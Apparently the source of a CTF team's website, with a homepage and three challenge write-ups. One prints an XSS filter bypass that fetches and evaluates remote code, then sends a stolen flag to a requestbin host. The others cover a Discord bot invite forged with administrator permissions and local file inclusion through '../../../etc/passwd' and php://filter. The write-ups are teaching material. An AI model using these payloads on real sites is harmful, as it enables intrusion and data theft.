
<file: index.html>
<!DOCTYPE html>
<html>
	<head>
		<title>pip uninstall pip</title>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height">
		<link rel="stylesheet" href="./index.css">
	</head>
	<body>
		<div id="content-container">
			<nav class="navbar">
                <a href="../">Home</a>
                <br/>
                <a href="https://ctftime.org/team/183045#writeup_list">Writeups</a>
			</nav>
			<div id="main-container">
				<div id="header" role="heading" aria-level="1">
					<h1>pip uninstall pip</h1>
				</div>
				
				<main>
					<p>
						Hello! This is a <a href="https://ctftime.org/ctf-wtf/">CTF</a> team. We are nerds, and mostly students. If you want to join, you must complete an OSINT challenge by joining the Discord servers of CTFs we've competed in and finding our team members.
						<br/><br/>
						We will decide whether to hire you based on your taste of waifus and the vibe you give. You will be required to vibe into a vibe calculator.
						<br/><br/>
						<b>Team members</b>
						<ul>
							<li><a href="https://github.com/hKQwHW">Angel</a></li>
							<li><a href="https://ctftime.org/user/134557">Baz</a></li>
							<li><a href="https://xicc.in/">xicc</a></li>
							<li>Sohee#0388</li>
							<li>One anonymous team member ^-^</li>
						</ul>
					</p>
				</main>
			</div>
		</div>
	</body>
</html>
</file>

<file: writeups/angstrom-xtra-salty-sardines.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Xtra Salty Sardines Writeup - Angstrom CTF - pip uninstall pip</title>
        <meta charset="utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height" />
        <link rel="stylesheet" href="../index.css" />
        <link rel="stylesheet" href="./writeup.css" />
    </head>
    <body>
        <div id="content-container">
            <nav class="navbar">
                <a href="../">Home</a>
                <br />
                <a href="https://ctftime.org/team/183045#writeup_list">Writeups</a>
            </nav>
            <div id="main-container">
                <div id="header" role="heading" aria-level="1">
                    <h1>Xtra Salty Sardines (Angstrom) - Writeup</h1>
                </div>

                <main>
                    <div>
                        <p>Apparently, the description shows admin bot can access <code>/flag</code>. The site's acronym makes me certain that the bot will visit an XSS payload and sends our flag somewhere.</p>
                        <p>
                            Let's start with the source code given to us. We can see that the site uses the <code>replace</code> method in JS to filter out common XSS tags and replace them their HTML entity counterparts, such as
                            <code>&lt;</code>, <code>'</code>, etc.
                        </p>
                        <p>
                          However, It doesn't use <code>replaceAll</code>, just <code>replace</code>. We can then use something such as this: <code>&lt;&lt;svg onload=alert(1)//&gt;&gt;</code>
                        </p>
                        <p>It does output an alert! It would be processed like this by the sanitizer: <code>&amp;lt;&lt;svg onload=alert(1)//&amp;gt;&gt;</code></p>
                        <p>My XSS payload involved first creating a GitHub Gist, then fetching and evaluating its content. This was the code I created:</p>
                        <code>&lt;&lt;svg onload=fetch("https://gist.githubusercontent.com/hKQwHW/56f7e2b3ace5c941971456588ce11e36/raw/969cb463ef37dc107fa9fedae36dd56ebf2d0275/ddd.js").then(function(a){a.text().then(function(b){eval(b)})})//&gt;&gt;</code>
                      </code></pre>
                        <p>
                            To break it down, first, we need to get make sure that our first replacement of <code>&lt;</code> is used up, and that we can now create the payload with it. This will lead to the first two characters being
                            evaluted as <code>&amp;lt;&lt;</code> - ok, now, I just used an <code>svg</code> tag because I recently watched a LiveOverflow video where he did it, and thought it would be a good idea. I then used
                            <code>onload</code> to make this execute JS. I know I could have put this in quotes, but it would require unnecessary work to get over the XSS parser sanitizing the first instance of it - looking back, I could've
                            just put all the characters that it sanitizes at the start of my sardine's name then make a simpler payload, but whatever.
                        </p>
                        <p>
                            Anyways, the JavaScript will fetch my <code>https://gist.githubusercontent.com/hKQwHW/56f7e2b3ace5c941971456588ce11e36/raw/969cb463ef37dc107fa9fedae36dd56ebf2d0275/ddd.js</code> URL, then get the text content of
                            it and evaluate it. However, the next issue will be the CORS of the sardines website. It doesn't allow sending cookies or other data to URLs outside of its domain. However, I found a simple solution to this, and
                            that's to use query strings to put data inside.
                        </p>
                        <p>My full payload ended up following the steps of: 1) fetching the contents of /flag, then 2) sending it to a requestbin with the /flag contents as a query string.</p>
                        <p>The Gist code ended up looking like this:</p>
                        <pre>
fetch("https://xtra-salty-sardines.web.actf.co/flag").then(function(a) {
  a.text().then(owo => {
    fetch(`https://requestbin.net/r/13rz3f9a?${owo}`, {
      "mode": "no-cors"
    })
  })
})
                        </pre>
                        <p>Once I sent my payload to the admin bot, I received the flag inside my requestbin! It's actf{those_sardines_are_yummy_yummy_in_my_tummy}</p>
                    </div>
                </main>
            </div>
        </div>
    </body>
</html>
</file>

<file: writeups/ez-bot-workaround.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Discord Bot Workaround Writeup - EZ-CTF - pip uninstall pip</title>
    <meta charset="utf-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height"
    />
    <link rel="stylesheet" href="../index.css" />
    <link rel="stylesheet" href="./writeup.css" />
  </head>
  <body>
    <div id="content-container">
			<nav class="navbar">
        <a href="../">Home</a>
        <br/>
        <a href="https://ctftime.org/team/183045#writeup_list">Writeups</a>
      </nav>
      <div id="main-container">
        <div id="header" role="heading" aria-level="1">
          <h1>Discord Bot Workaround (EZ-CTF) - Writeup</h1>
        </div>

        <main>
          <p>
            Fun fact - this was a real vulnerability in ez.ctf.cafe that let me
            view the challenges and submit flags through the bot before the
            challenge had started.
          </p>
          <p>
            To do this, you need to enable developer mode in your user settings
            to get Cafe Bot's ID. Then, right click its profile for the ID
            <code>971520199515836456</code>.
          </p>
          <p>
            Now, we take a random bot's invite link from top.gg, like Mudae's:
            https://discord.com/oauth2/authorize?client_id=432610292342587392&amp;permissions=537159744&amp;scope=applications.commands%20bot,
            and change the ID to @Cafe Bot's ID.
          </p>
          <p>
            I'll also change <code>applications.commands%20bot</code> to
            <code>bot</code>, meaning we're no longer requesting slash command
            permissions, but still adding it as a bot, and changing
            <code>permissions= . . .</code> to <code>permissions=8</code> to
            give the bot full administrator permissions.
          </p>
          <p>
            Now we have our invite:
            https://discord.com/oauth2/authorize?client_id=971520199515836456&amp;permissions=8&amp;scope=bot
          </p>
          <p>
            Now, add this bot to any server where you have administrator
            permissions, and run <code>?flag</code> in that server. It should
            give you the flag!
          </p>
          <p>
            I didn't use it at the time, but another member of the EZ-CTF
            Discord server suggested using
            https://discordapi.com/permissions.html to create the invite, and
            I'd agree that it's much more efficient.
          </p>
          <p>
            If you're making a bot and want to prevent this, disable the "Public
            Bot" option in your app's config on https://discord.com/developers.
            This will make sure that only you can add the bot to a server.
          </p>
        </main>
      </div>
    </div>
  </body>
</html>
</file>

<file: writeups/ez-ctf-i-made-a-blog.html>
<!DOCTYPE html>
<html>
  <head>
    <title>I made a blog writeup - EZ-CTF - pip uninstall pip</title>
    <meta charset="utf-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height"
    />
    <link rel="stylesheet" href="../index.css" />
    <link rel="stylesheet" href="./writeup.css" />
  </head>
  <body>
    <div id="content-container">
			<nav class="navbar">
        <a href="../">Home</a>
        <br/>
        <a href="https://ctftime.org/team/183045#writeup_list">Writeups</a>
      </nav>
      <div id="main-container">
        <div id="header" role="heading" aria-level="1">
          <h1>I made a blog (EZ-CTF) - Writeup</h1>
        </div>

        <main>
          <p>
            We're given the hint "robots will rule the world" - I immediately
            get the idea to head to <code>/robots.txt</code> on the site. We see
            a page called <code>flag.php</code>. Upon heading to it, it asks
            "How do you filter your coffee?"
          </p>
          <p>
            This took me some time to think about, but I eventually saw that the
            CTF organizer had given a hint in Discord saying it's a local file
            inclusion vulnerability. I searched for things like "lfi filter php"
            and so on, and that's when I learned about something called
            <code>php://filter</code>.
          </p>
          <p>
            I wasn't sure how to proceed from here, so I went back to the
            website. I realized that the site template was from PHPJabbers, so I
            downloaded the template to see if I would find anything interested.
            However, it was just a plain HTML template, and I didn't think it
            would be relevant.
          </p>
          <p>
            Then, mostly out of boredom, I clicked around the site and ended up
            on
            <code>http://ez.ctf.cafe:9999/blog-posts.php?file=blog1.html</code>.
            I changed blog1.html to <code>../../../etc/passwd</code> and it
            worked! This made me think back to filtering, and I decided to
            filter <code>flag.php</code> into base64 like this:
            <code
              >http://ez.ctf.cafe:9999/blog-posts.php?file=php://filter/convert.base64-encode/resource=flag.php</code
            >
          </p>
          <p>
            We get the output of a base64 string containing this:
            <code
              >PD9waHAKCWVjaG8gJ0hvdyBkbyB5b3UgZmlsdGVyIHlvdXIgY29mZmVlPyc7ICAgIAoJLy8gRVotQ1RGe0xGSV8xU18zWn0KPz4K</code
            >
          </p>
          <p>
            Now, I go to cyberchef.org and enter the string and we get an output
            containing the PHP file's contents, which includes a comment with
            our flag:
          </p>
          <pre>
&lt;?php
  echo 'How do you filter your coffee?';    
  // EZ-CTF{LFI_1S_3Z}
?&gt;</pre>
          <p>
            This theoretically may have allowed remote code execution, as due to
            the PHP version being outdated, a workaround existed that would
            bypass the site preventing the loading of code from other websites.
            However, I wasn't interested in trying to exploit this, and I feel
            that it's unnecessary and certainly isn't the point of the
            challenge.
          </p>
        </main>
      </div>
    </div>
  </body>
</html>
</file>
<file: index.css>
/* color scheme from https://coolors.co/0081af-00abe7-2dc7ff-ead2ac-eaba6b */

:root {
	--theme-color: #0081AF;
	--mild-theme-color: #2DC7FF;
	--contrasting-color: #EABA6B;
}

html, body {
	margin: 0;
	padding: 0;
	font-family: sans-serif;
	height: 100%;
	font-size: 17px;
}

#content-container {
	display: flex;
	height: 100%;
}

.navbar {
    background-color: var(--theme-color);
    width: 15%;
	padding: 1%;
	user-select: none;
}

.navbar a {
	color: var(--mild-theme-color);
	overflow-wrap: anywhere; /* wrap text */
}

#main-container {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
}

main {
	padding-left: 1%;
}

#header {
	background-color: var(--mild-theme-color);
	color: white;
	padding: 1%;
	width: 98%; /* due to padding-left and padding-right both being
	1% (see above), this will result in 100% width 
	*/
	height: 10%;
	user-select: none;
}

footer {
	width: 100%;
	text-align: center;
	background: var(--contrasting-color);
	color: darkslategray;
}
</file>
<file: writeups/writeup.css>
pre, code {
    padding: 2px 4px;
    color: #d14;
    background-color: #f7f7f9;
    border: 1px solid #e1e1e8;
    overflow-wrap: break-word;
}
</file>
